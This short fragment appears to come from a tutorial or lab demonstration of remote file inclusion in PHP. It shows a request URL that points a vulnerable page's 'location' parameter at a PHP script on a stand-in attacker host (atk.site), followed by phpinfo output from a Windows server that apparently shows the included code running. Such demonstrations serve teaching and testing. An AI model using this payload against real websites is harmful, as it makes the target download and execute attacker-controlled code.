 http://rfi.site/index.php?location=http://atk.site/test.php
Google
PHP Version 5.4.24
System Windows NT LITSNARF-PC 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Jan 8 2014 20:22:48
Compiler MSVC9 (Visual C++ 2008)
Architecture x86